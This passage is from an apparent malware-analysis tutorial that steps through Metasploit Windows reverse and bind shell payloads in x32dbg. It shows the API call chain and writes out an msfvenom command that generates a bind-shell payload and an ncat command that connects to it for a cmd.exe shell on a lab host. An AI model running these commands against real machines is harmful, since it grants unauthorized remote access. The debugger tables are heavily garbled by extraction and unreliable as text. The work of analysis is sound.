| Jump is taken<br>eax= <kernel32.wai< th=""><th></th><th></th><th></th><th></th><th></th><th></th><th>1: [esp+4</th><th>] 000000F4</th><th></th><th></th><th></th></kernel32.wai<> |                                                                                              |                                                                           |          |                                                                                                    |                       |              | 1: [esp+4                                                                                      | ] 000000F4                                                                                                |                                         |                                                          |                                |
| 004<br>004                                                                                                    | 401093<br>401094                                                                             | 54<br>58 4C 77 26                                                         | 07       | oush esp<br>oush 726774C                                                                                                    |                       | ~            | Default (stdc                                                                                  | all)                                                                                                    |                                         | ▼ 5 \$                                                   | Unlock                         |
| EBLER: → 003<br>004<br>004<br>004<br>004<br>004<br>004<br>004                                                                                                    | 40107F ×<br>401083<br>401083<br>401084<br>401086 •<br>401086 •<br>401088<br>401089<br>40108E | F E0<br>F<br>A<br>3B 12<br>B 8D<br>50<br>55<br>56 33 32 00<br>58 77 73 32 | 00<br>5F | <pre>jmp eax<br/>pop edi<br/>pop edi<br/>pop edx, dword p<br/>imp shellcode<br/>pop ebp<br/>push 3233<br/>push 52327377</pre> | ptr_ds:[edx]<br>01015 | eax:wa       | x87TW_2 :<br>x87TW_4 :<br>x87TW_6 :<br>x87Status<br>x87SW_B<br>x87SW_B<br>x87SW_C1<br>x87SW_SC | 8 (Empty)<br>8 (Empty)<br>8 (Empty)<br>8 (Empty)<br>8 Word 0000<br>0 x875W_C3<br>0 x875W_C0<br>0 x875W_C0 | x87TW<br>x87TW<br>x87TW<br>x87TW<br>0 0 | _3 3 (Em<br>_5 3 (Em<br>_7 3 (Em<br>x87SW_C2<br>x87SW_ES | pty)<br>pty)<br>pty)<br>0<br>0 |

#### Figure 14

At the end of the execution, the malicious process uses ExitProcess function (with an exit code of 0) to end the current process and all its threads:

| 2000                                                   | Y.                                                                                                    |                                                                                                    |                      |                                                            | ASCII                                                                                                    |                                    | ^        | 0019FD88 000                 | 0000F                                        | 4                                                                              |                                                                                                |                                                     |                         |                                                                |       |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------|------------------------------|----------------------------------------------|--------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-----------------------------------------------------|-------------------------|----------------------------------------------------------------|-------|
| Ump 1                                                  | Dump 2                                                                                                    | 🚛 Dump 3                                                                                                    | 🚛 Dump 4             | 📖 Dump 5                                                   | 🧶 Watch 1                                                                                                    | [x=] Locals                        | 🐉 stiluð | 0019FD80 004<br>0019FD84 000 | 40114<br>00000                               | 4 retur<br>0                                                                   | n to shell                                                                                     | code.(                                              | 004011                  | 44 fro                                                         | m ?:  |
| Jump is tak<br>eax= <kernel<br>.text:00401</kernel<br> | en<br>32.ExitProc<br>07F shellco                                                                                                    | ess> (76FB3<br>de.exe:\$107                                                                                                    | BCO)<br>F #67F       |                                                            |                                                                                                    |                                    |          |                              | 1:<br>2:<br>3:<br>4:                         | [esp+4]<br>[esp+8]<br>[esp+C]<br>[esp+10                                       | 00000000<br>000000F4<br>0000000F0<br>] 000013DC                                                |                                                     |                         |                                                                |       |
|                                                        | • 00401094<br>• <                                                                                                    | 68 4C                                                                                                    | 77 26 07             | pus                                                        | sh 726774C                                                                                                   |                                    |          | ,                            | Def                                          | ault (stdca                                                                    | I)                                                                                             |                                                     | ▼ 5                     | •                                                              | Unloc |
|                                                        | <ul> <li>0040107F</li> <li>00401081</li> <li>00401083</li> <li>00401083</li> <li>00401086</li> <li>00401086</li> <li>00401088</li> <li>00401088</li> <li>00401089</li> <li>00401086</li> <li>00401086</li> <li>00401086</li> <li>00401086</li> </ul> | <ul> <li>FF E0</li> <li>SF</li> <li>SA</li> <li>8B 12</li> <li>EB 8D</li> <li>SD</li> <li>68 33</li> <li>68 77</li> <li>54</li> </ul> | 32 00 00<br>73 32 5F | jm<br>poj<br>poj<br>mov<br>jmj<br>poj<br>puj<br>puj<br>puj | o eax<br>o edi<br>o edi<br>o edx<br>v edx,dword<br>o shellcode.<br>o ebp<br>sh 3233<br>sh 5F327377<br>sh esp | ptr_ds:[edx<br><mark>401015</mark> | 1        | eax:Ex                       | X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8 | 7TW_2 3<br>7TW_4 3<br>7TW_6 3<br>7Status<br>7SW_8<br>7SW_8<br>7SW_21<br>7SW_25 | (Empty)<br>(Empty)<br>(Empty)<br>(Empty)<br>Word 0000<br>0 x875W_CC<br>0 x875W_CC<br>0 x875W_P | x87Ti<br>x87Ti<br>x87Ti<br>x87Ti<br>3 0<br>0 0<br>0 | x87SW<br>x87SW<br>x87SW | (Empty<br>(Empty<br>(Empty<br>(Empty<br>_C2 0<br>_ES 0<br>_U 0 | )))   |

Figure 15

Note: All of the API functions are located in the memory of the process based on some hashes of the function names. We can summarize the flow of the execution as follows: WSAStartup -> WSASocketA -> connect -> CreateProcessA -> WaitForSingleObject -> ExitProcess. We will construct a similar chain for the bind shellcode in the next paragraphs.

For the second part of the article we've generated a powershell script which ran a bind shell payload (port = 4444 by default):

msfvenom -a x86 -platform windows -p windows/shell\_bind\_tcp -f psh-reflection

As before, we've decoded the base64 encoded payload and converted to an executable called shellcode2.exe using Shellcode2exe python script. We're going to debug the new executable using x32dbg and we'll compare the flow of the execution with the first one. As in the first case, the first step is to load ws2\_32.dll library using LoadLibraryA function:



#### Figure 16

The process performs a call to WSAStartup API in order to initiate the use of the Winsock DLL:

| Jump is taken<br>eax= <ws2_32.w<br>.text:0040107</ws2_32.w<br> | NSAStartup><br>F shellcod                                                                    | (77B15E00)                                                                                                    | )<br>7F #67F         |                                                                    |                                                                                       |                                      |   |                         |          | 1: [esp<br>2: [esp<br>3: [esp<br>4: [esp<br>5: [esp                       | +4]<br>+8]<br>+C]<br>+10]<br>+14] | 00000190<br>0019FDEC<br>00000000<br>0000027F<br>00000000                           |                                      |                                                   |                                 |                                   |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|--------------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------------------------|---|-------------------------|----------|---------------------------------------------------------------------------|-----------------------------------|------------------------------------------------------------------------------------|--------------------------------------|---------------------------------------------------|---------------------------------|-----------------------------------|
|                                                                | 00401094                                                                                     | 68 4C                                                                                                    | 77 26 07             | pus                                                                | h 726774C                                                                             |                                      |   |                         | >        | Default (st                                                               | lcall)                            |                                                                                    |                                      | •                                                 | 5 🜲                             | Unlock                            |
|                                                                | 0040107F<br>00401082<br>00401083<br>00401084<br>00401086<br>00401088<br>00401088<br>00401089 | <ul> <li>FF E0</li> <li>5F</li> <li>5A</li> <li>8B 12</li> <li>EB 8D</li> <li>5D</li> <li>68 33</li> <li>68 77</li> <li>54</li> </ul> | 32 00 00<br>73 32 5F | bot<br>bot<br>bot<br>bot<br>bot<br>bot<br>bot<br>bot<br>bot<br>bot | eax<br>edi<br>edi<br>edx, dword<br>shellcode2<br>ebp<br>h 3233<br>b 5F327377<br>b esp | ptr_ds:[edx]<br><mark>.401015</mark> | 1 | eax:)<br>edi:1<br>edi:1 | NS<br>En | x87TW_2<br>x87TW_4<br>x87TW_6<br>x87Stat<br>x87SW_B<br>x87SW_C<br>x87SW_5 | 3<br>3<br>3<br>0<br>1 0<br>F 0    | (Empty) )<br>(Empty) )<br>(Empty) )<br>ord 0000<br>x87SW_C3<br>x87SW_C0<br>x87SW_P | (87T<br>(87T<br>(87T<br>(87T<br>(87T | TW_3<br>TW_5<br>TW_7<br>TW_7<br>X87<br>X87<br>X87 | SW_C2<br>SW_C2<br>SW_ES<br>SW_U | oty)<br>oty)<br>oty)<br>oty)<br>0 |

Figure 17

As before the binary creates a new socket using WSASocketA function. The parameters of the function call are the same as in the first case:

|                                                                                                    | 0040107F<br>00401082<br>00401083<br>00401084<br>00401084<br>00401088<br>00401088<br>00401089<br>00401088<br>00401088 | <ul> <li>FF E0</li> <li>5F</li> <li>5A</li> <li>8B 12</li> <li>EB 8D</li> <li>5D</li> <li>68 333</li> <li>68 77</li> <li>54</li> </ul> | 32 00 00<br>73 32 5F | jm<br>por<br>por<br>por<br>jm<br>jm<br>por<br>pur<br>pur | eax<br>edi<br>edi<br>edx,<br>dword<br>shellcode:<br>b sp<br>sh 3233<br>sh 5F327377<br>sh esp | ptr ds:[ed><br>2.401015        | 0       | eax:)<br>edi:E<br>edi:E                                              | in<br>in                                     | x87T<br>x87T<br>x87T<br>x87T<br>x87S<br>x87S<br>x87S<br>x87S | W_0 3<br>W_2 3<br>W_4 3<br>W_6 3<br>W_6 3<br>tatusW<br>W_B 0<br>W_C1 0<br>W_C1 0 | (EmpLy)<br>(Empty)<br>(Empty)<br>(Empty)<br>ord 0000<br>x87SW_C<br>x87SW_C<br>x87SW_P | x87Ti<br>x87Ti<br>x87Ti<br>x87Ti<br>x87Ti<br>x87Ti<br>0<br>0 | N_1 3 (E)<br>N_3 3 (E)<br>N_5 3 (E)<br>N_7 3 (E)<br>X875W_C<br>X875W_E<br>X875W_U | npty)<br>npty)<br>npty)<br>npty)<br>2 0<br>5 0<br>0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------|--------------------------------|---------|----------------------------------------------------------------------|----------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------|
| Jump is taken<br>eax= <ws2_32.w<br>.text:0040107</ws2_32.w<br>                                                                                                    | <pre>SASocketA&gt; F shellcode</pre>                                                                                 | (77B299F0)<br>e2.exe:\$107                                                                                                    | )<br>7F #67F         |                                                          |                                                                                              |                                |         | <u>1</u>                                                             | >                                            | Defaul<br>1: [0<br>2: [0<br>3: [0<br>4: [0<br>5: [0]         | t (stdcall)<br>esp+4]<br>esp+8]<br>esp+C]<br>esp+10<br>esp+14                    | 00000002<br>00000001<br>00000000<br>00000000<br>00000000                              |                                                              | ▼ 5 ‡                                                                             | Unlock                                              |
| Dump 1         Image: Constraint of the second second | Dump 2                                                                                                    | DE CE 77                                                                                                    | Dump 4               | Dump 5                                                   | Watch 1           ASCII                                                                      | [x=] Locals<br>*.ŎŸĪw<br>. ÝĪw | 2 stlud | 0019FDC0<br>0019FDC4<br>0019FDC8<br>0019FDCC<br>0019FDD0<br>0019FDD0 | 0040<br>0000<br>0000<br>0000<br>0000<br>0000 | 10BC<br>0002<br>0001<br>0000<br>0000<br>0000                 | return                                                                           | to shell                                                                              | code2                                                        | .004010B                                                                          | C from ?                                            |

Figure 18

Starting with the next function calls the flow of the program is changing. There is a call to bind function where we can observe the address family equal to 0x02 (AF\_INET) and the port which will be open on the machine (0x115c = 4444 in decimal):

|                                                                                                    | 0040107F<br>00401082<br>00401083<br>00401086<br>00401086<br>00401088<br>00401088<br>00401082<br>00401093<br>00401094<br>< | <ul> <li>FF E0</li> <li>SF</li> <li>SA</li> <li>8B 12</li> <li>EB 8D</li> <li>5D</li> <li>68 33</li> <li>68 77</li> <li>54</li> <li>68 4C</li> </ul> | 32 00 00<br>73 32 5F<br>77 26 07          | jmp<br>pop<br>por<br>jmp<br>pop<br>pus<br>pus | eax<br>edi<br>edi<br>edx,dword<br>shellcode2<br>ebp<br>h 3233<br>h 5F327377<br>h esp<br>h 726774C | ptr_ds:[edx]<br>. <mark>401015</mark> | 1        | eax:bi                                                                       | XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>XI<br>X | 87TW_2 3<br>87TW_4 3<br>87TW_6 3<br>87TW_6 3<br>87StatusW<br>87SW_B 0<br>87SW_B 0<br>87SW_C1 0<br>87SW_SF 0<br>fault (stdcall)<br>[esp+4] | (Empty)<br>(Empty)<br>(Empty)<br>(Empty)<br>ord 0000<br>x87SW_C3<br>x87SW_C0<br>x87SW_P | 0<br>0<br>0 | v_1 5 (<br>v_3 3 (<br>v_5 3 (<br>v_7 3 (<br>x875W_<br>x875W_<br>x875W_<br>x875W_<br>x875W_<br>5 | Empty)<br>Empty)<br>Empty)<br>Empty)<br>C2 0<br>ES 0<br>U 0 | nlock |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------|---------------------------------------------------------------------------------------------------|---------------------------------------|----------|------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|-------------|-------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-------|
| Jump 15 taken<br>eax= <ws2_32.b<br>.text:0040107</ws2_32.b<br>                                                                              | ind> (77B2<br>F shellcod                                                                                                  | :0370)<br>le2.exe:\$10                                                                                                    | 7F #67F                                   |                                               |                                                                                                   |                                       |          |                                                                              | 2:<br>3:<br>4:<br>5:                                                            | [esp+8]<br>[esp+C]<br>[esp+10]<br>[esp+14]                                                                                                | 0019FDD8<br>00000010<br>5C110002<br>00000000                                            |             |                                                                                                 |                                                             |       |
| Ump 1                                                                                                    | Dump 2                                                                                                    | Dump 3                                                                                                    | Dump 4                                    | 💷 Dump 5                                      | 👹 Watch 1                                                                                         | [x=] Locals                           | 🖉 stilud | 0019FDC8 004<br>0019FDCC 000                                                 | 40100<br>0000E                                                                  | F return                                                                                                    | to shello                                                                               | ode2        | .004010                                                                                         | CF from                                                     | n ?   |
| Address         Hex           0019FDD8         02         0           0019FDE8         00         0           0019FDF8         32         2 | 0 11 5C 00<br>0 00 00 02<br>E 30 00 00                                                                                    | 0 00 00 00<br>2 02 02 02<br>0 00 00 00                                                                                                    | 00 00 00 00<br>57 69 6E 53<br>00 00 00 00 | 00 00 00 00<br>6F 63 6B 20<br>00 00 00 00     | ASCII                                                                                             | Sock                                  | ^        | 0019FDD0 000<br>0019FDD4 000<br>0019FDD8 5C3<br>0019FDDC 000<br>0019FDDC 000 | 19FDD<br>00001<br>11000<br>00000                                                | 08<br>L0<br>02<br>00                                                                                                    |                                                                                         |             |                                                                                                 |                                                             |       |

Figure 19

Now the socket is placed in a state to listen for incoming connections using the listen API. The first parameter is a descriptor of the socket and the second one is called backlog and represents the maximum length of the queue of pending connections:





The process is using the accept function to allow an incoming connection attempt on the socket. The first parameter is a descriptor of the socket that was placed in a listening state and the other parameters are optional and set to 0:

| Jump is taken<br>eax= <ws2_32.a<br>.text:0040107</ws2_32.a<br> | 0040107F<br>00401082<br>00401083<br>00401084<br>00401086<br>00401088<br>00401089<br>00401083<br>00401093<br>00401093<br>00401094<br><<br>cccept> (77<br>F shellcod | <ul> <li>FF E0</li> <li>SF</li> <li>SA</li> <li>8B 12</li> <li>EB 8D</li> <li>SD</li> <li>68 33</li> <li>68 77</li> <li>54</li> <li>68 4C</li> </ul> B4A670) e2. exe: \$10 | 32 00 00<br>73 32 5F<br>77 26 07<br>77 #67F | jmp<br>pop<br>pop<br>jmo<br>jmr<br>pus<br>pus | ) eax<br>) edi<br>) edx<br>) edx<br>) edx,<br>word<br>) shellcode2<br>) ebp<br>h 3233<br>h 5F327377<br>h esp<br>h 726774C | ptr ds:[edx]<br>.401015 | 1        | eax: a               |       | x871w_0<br>x87Tw_2<br>x87Tw_4<br>x87Tw_6<br>x87Statu<br>x87Sw_B<br>x87Sw_C1<br>x87Sw_SF<br>Oefault (stdd<br>1: [esp+<br>2: [esp+<br>3: [esp+<br>4: [esp+ | 3 (E<br>3 (E<br>3 (E<br>3 (E<br>3 (E<br>15Wor<br>0<br>0<br>0<br>0<br>0<br>0<br>10]<br>10]<br>11] | mpty)         x           impty)         x           impty)         x           impty)         x           impty)         x           x875W_C3           x875W_C9           x875W_P           00000EC           000000C           0000000           0000000           0000000           0000000 | 8711<br>8711<br>8711<br>8711<br>8711 | N_1 3 (<br>N_3 3 (<br>N_5 3 (<br>N_7 3 (<br>X87SW_1<br>X87SW_<br>X87SW_<br>▼ 5 | Empty<br>Empty<br>Empty<br>Empty<br>Empty<br>Es 0<br>J 0 | )<br>)<br>)<br>Unlock |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------|----------------------|-------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------|
| Dump 1                                                         | Dump 2                                                                                                    | Ump 3                                                                                                    | Ump 4                                       | Ump 5                                         | 🛞 Watch 1                                                                                                    | [x=] Locals             | 🐉 stilud | 0019FDD4             | 00401 | ODF retu<br>OEC                                                                                                    | irn t                                                                                            | to shellco                                                                                                    | ode2                                 | .004010                                                                        | DF fr                                                    | om ?                  |
| Address Hex                                                    | 0 00 00 00                                                                                                    | 00 00 00                                                                                                    | 00 00 00 00l                                | 00 00 00 00                                   | ASCII                                                                                                    |                         | ^        | 0019FDDC<br>0019FDE0 | 00000 | 000                                                                                                    |                                                                                                  |                                                                                                    |                                      |                                                                                |                                                          |                       |

Figure 21

Now we're connecting to the victim machine using the following command:

ncat 192.168.164.128 4444

If anything went wrong and the connection is not successful, the program closes the socket using closesocket API:



#### Figure 22

Now we reach the point where everything went smoothly. As before the malicious program spawns a cmd.exe process using CreateProcessA function in order to have a shell on the victim host:

| Jump 1s taken<br>eax= <kernel32< th=""><th>0040107F<br/>00401082<br/>00401082<br/>00401083<br/>00401084<br/>00401086<br/>00401089<br/>00401089<br/>00401089<br/>00401084<br/>00401084<br/>00401093<br/>00401094<br/>&lt;<br/>CreateProc</th><th><ul> <li>FF E0<br/>5F<br/>5F<br/>5A<br/>8B 12<br/>^ EB 8D<br/>5D<br/>68 33<br/>68 77<br/>54<br/>68 4C</li> <li>EB 8D<br/>5D<br/>68 33<br/>68 77<br/>54<br/>68 4C</li> </ul></th><th>32 00 00<br/>73 32 5F<br/>77 26 07</th><th>jmp<br/>pop<br/>pop<br/>mov<br/>jmp<br/>pop<br/>pusi<br/>pusi</th><th>eax<br/>edi<br/>edi<br/>edx, dword p<br/>shellcode2,<br/>ebp<br/>3233<br/>5F327377<br/>esp<br/>726774C</th><th>otr ds:[edx]<br/>401015</th><th></th><th>eax:0</th><th>×</th><th>x871w_0 s (<br/>x877w_2 3 (<br/>x877w_4 3 (<br/>x877w_6 3 (<br/>x875tatuswo<br/>x875w_B 0<br/>x875w_C1 0<br/>x875w_C1 0<br/>x875w_SF 0<br/>Default (stdcall)<br/>1: [esp+4]<br/>2: [esp+6]<br/>3: [esp+10]</th><th>Empty)<br/>Empty)<br/>Empty)<br/>Empty)<br/>rd 0000<br/>x875W_C3<br/>x875W_C0<br/>x875W_P<br/>00000000<br/>0019FDE0 '<br/>00000000<br/>00000000</th><th>x871w_<br/>x87TW_<br/>x87TW_<br/>x87TW_<br/>x87TW_<br/>0 x<br/>0 x<br/>0 x<br/>0 x<br/>0 x</th><th>1 3 (Em<br/>3 3 (Em<br/>5 3 (Em<br/>7 3 (Em<br/>875W_C2<br/>875W_ES<br/>875W_U<br/>▼ 5 章</th><th>o<br/>o<br/>Unlock</th></kernel32<> | 0040107F<br>00401082<br>00401082<br>00401083<br>00401084<br>00401086<br>00401089<br>00401089<br>00401089<br>00401084<br>00401084<br>00401093<br>00401094<br><<br>CreateProc | <ul> <li>FF E0<br/>5F<br/>5F<br/>5A<br/>8B 12<br/>^ EB 8D<br/>5D<br/>68 33<br/>68 77<br/>54<br/>68 4C</li> <li>EB 8D<br/>5D<br/>68 33<br/>68 77<br/>54<br/>68 4C</li> </ul> | 32 00 00<br>73 32 5F<br>77 26 07                                                                      | jmp<br>pop<br>pop<br>mov<br>jmp<br>pop<br>pusi<br>pusi                                                               | eax<br>edi<br>edi<br>edx, dword p<br>shellcode2,<br>ebp<br>3233<br>5F327377<br>esp<br>726774C | otr ds:[edx]<br>401015 |                                                            | eax:0                                                                                  | ×                                                                             | x871w_0 s (<br>x877w_2 3 (<br>x877w_4 3 (<br>x877w_6 3 (<br>x875tatuswo<br>x875w_B 0<br>x875w_C1 0<br>x875w_C1 0<br>x875w_SF 0<br>Default (stdcall)<br>1: [esp+4]<br>2: [esp+6]<br>3: [esp+10] | Empty)<br>Empty)<br>Empty)<br>Empty)<br>rd 0000<br>x875W_C3<br>x875W_C0<br>x875W_P<br>00000000<br>0019FDE0 '<br>00000000<br>00000000 | x871w_<br>x87TW_<br>x87TW_<br>x87TW_<br>x87TW_<br>0 x<br>0 x<br>0 x<br>0 x<br>0 x | 1 3 (Em<br>3 3 (Em<br>5 3 (Em<br>7 3 (Em<br>875W_C2<br>875W_ES<br>875W_U<br>▼ 5 章 | o<br>o<br>Unlock |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------|
| Ump 1                                                                                                    | Dump 2                                                                                                    | Dump 3                                                                                                    | Dump 4                                                                                                | 💷 Dump 5                                                                                                    | 🛞 Watch 1                                                                                     | [x=] Locals            | 2 st/12 00                                                 | 19FD 60<br>19FD 64                                                                     | 00401                                                                         | 5: [esp+14]<br>11B return<br>000                                                                                                    | to shellc                                                                                                    | ode2.0                                                                            | 0401118                                                                           | from ?           |
| Address Hex<br>0019FDD8 F0 0<br>0019FDF8 00 0<br>0019FDF8 32 2<br>0019FE08 80 1<br>0019FE18 00 0<br>0019FE28 00 F<br>0019FE28 00 0                                                                                                    | 0 00 00 F0<br>0 00 00 02<br>E 30 00 00<br>F 00 00 FF<br>0 00 00 01<br>F 19 00 50<br>0 00 00 87                                                                              | 00 00 00<br>02 02 02<br>00 00 00<br>FF 02 00<br>6A D5 77<br>16 D2 77                                                                                                    | 63 6D 64 00<br>57 69 6E 53<br>00 00 00 00<br>00 00 00 00<br>00 00 00 00<br>9E BD 03 23<br>0E 00 00 00 | 00 00 00 00 00<br>6F 63 6B 20<br>00 00 00 00<br>00 00 00 00<br>00 00 00 00<br>FE FF FF FF<br>18 00 00 00<br>00 00 00 | ASCII<br>aawin<br>2.0<br>ÿÿ<br>yÿ<br>ows.                                                     | Sock<br>#Þýýý          | ^ 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 19FD68<br>19FD6C<br>19FD70<br>19FD74<br>19FD78<br>19FD7C<br>19FD80<br>19FD84<br>19FD88 | 0019F<br>00000<br>00000<br>00000<br>00000<br>00000<br>00000<br>0019F<br>0019F | DE0 "cmd"<br>0000<br>0001<br>0000<br>0000<br>0000<br>0000<br>0000<br>D9C<br>D9C                                                                                                    |                                                                                                    |                                                                                   |                                                                                   |                  |

Figure 23

We've successfully performed all the necessary steps in order to obtain a shell on the machine:

| root@kali:~ | /Desktop# ncat 192.168.164.128 4444       |            |
|-------------|-------------------------------------------|------------|
| Microsoft W | indows [Version 10.0.16299.309]           |            |
| (c) 2017 Mi | crosoft Corporation. All rights reserved. |            |
| C:\Users\   | \Desktop>                                 | Figure 24  |
|             |                                           | IFIgure 24 |

As before there is a call to WaitForSingleObject API with INFINITE parameter (0xffffffff) which pauses the current process until the shell is killed/closed:

| Address Hex                                                    |                                                                      |                                              |                                  |                                  | ASCTT                                                                        | 1           | 00        | 19FD88 FF | FFFF                       | F                                                      |                                                |                                                 |                                  |                                          |                         |         |
|----------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------|----------------------------------|----------------------------------|------------------------------------------------------------------------------|-------------|-----------|-----------|----------------------------|--------------------------------------------------------|------------------------------------------------|-------------------------------------------------|----------------------------------|------------------------------------------|-------------------------|---------|
| Dump 1                                                         | Dump 2                                                               | Dump 3                                       | Dump 4                           | Dump 5                           | 🛞 Watch 1                                                                    | [x=] Locals | Stille 00 | 19FD80 00 | 040112                     | 9 retu                                                 | rn to                                          | shellco                                         | ode2                             | .004011                                  | 29 fr                   | rom ?,  |
| Jump is taken<br>eax= <kernel32<br>.text:0040107</kernel32<br> | .WaitForSi<br>F shellcod                                             | ngleObject<br>2.exe:\$10                     | > (75FEDD70)<br>7F #67F          | )                                |                                                                              |             |           |           | 1:<br>2:<br>3:<br>4:<br>5: | [esp+a<br>[esp+a<br>[esp+a<br>[esp+a<br>[esp+a         | 4] 000<br>3] FFF<br>3] 000<br>10] 00<br>14] 00 | 0000F4<br>FFFFF<br>0000F4<br>00000EC<br>0000DA4 |                                  |                                          |                         |         |
| 0<br>0<br>0<br>0<br>0                                          | 00401086<br>00401088<br>00401089<br>0040108E<br>00401093<br>00401094 | EB 8D<br>5D<br>68 33<br>68 77<br>54<br>68 4C | 32 00 00<br>73 32 5F<br>77 26 07 | jn<br>po<br>pu<br>pu<br>pu<br>pu | p shellcode2<br>pp ebp<br>ish 3233<br>ish 5F327377<br>ish esp<br>ish 726774C | .401015     |           |           | v De                       | 87Statu<br>87SW_B<br>87SW_C1<br>87SW_SF<br>fault (stdd | sword<br>0 x8<br>0 x8<br>0 x8                  | 0000<br>875W_C3<br>875W_C0<br>875W_P            | 0<br>0<br>0                      | ×875W_<br>×875W_<br>×875W_               |                         | Unlocke |
|                                                                | 0040107F<br>00401082<br>00401083<br>00401083                         | FF E0<br>5F<br>5F<br>5A<br>8B 12             |                                  | jn<br>po<br>po<br>po<br>mo       | p eax<br>p edi<br>p edi<br>p edx<br>v edx,dword                              | ptr_ds:[edx | 1         | eax:Wa    | x<br>x<br>x                | 87TW_0<br>87TW_2<br>87TW_4<br>87TW_6                   | 3 (Emp<br>3 (Emp<br>3 (Emp                     | pty) o<br>pty) o<br>pty) o<br>pty) o            | x87T)<br>x87T)<br>x87T)<br>x87T) | N_1 3 (<br>N_3 3 (<br>N_5 3 (<br>N_7 3 ( | Empt)<br>Empt)<br>Empt) | 000     |

#### Figure 25

As a final step the binary is using ExitProcess function to finish the current process and all its threads:

|                                                        | 0040107F<br>00401082<br>00401083<br>00401084<br>00401084<br>00401086<br>00401088<br>00401088<br>00401085 | <ul> <li>FF E0</li> <li>5F</li> <li>5A</li> <li>8B 12</li> <li>EB 8D</li> <li>5D</li> <li>68 33</li> <li>68 77</li> <li>54</li> </ul> | 32 00 00<br>73 32 5F | jm;<br>pop<br>por<br>jm;<br>pop<br>pus<br>pus | eax<br>edi<br>edi<br>edx,<br>dword<br>shellcode2<br>ebp<br>h 3233<br>sh 5F327377<br>b esp | ptr_ds:[edx<br><mark>.401015</mark> | 3          | eax:Ex     |                      | 87TW_2 3 (<br>87TW_4 3 (<br>87TW_6 3 (<br>87TW_6 3 (<br>87StatusWc<br>87SW_B 0<br>87SW_C1 0<br>87SW_SF 0 | (Empty)<br>(Empty)<br>(Empty)<br>ord 0000<br>x875W_C3<br>x875W_C0<br>x875W_P | x87T<br>x87T<br>x87T<br>x87T<br>0<br>0<br>0 | W_3 3<br>W_5 3<br>W_7 3<br>W_7 3<br>X875W<br>X875W<br>X875W | _C2<br>_U | y)<br>y)<br>y)<br>0<br>0 |
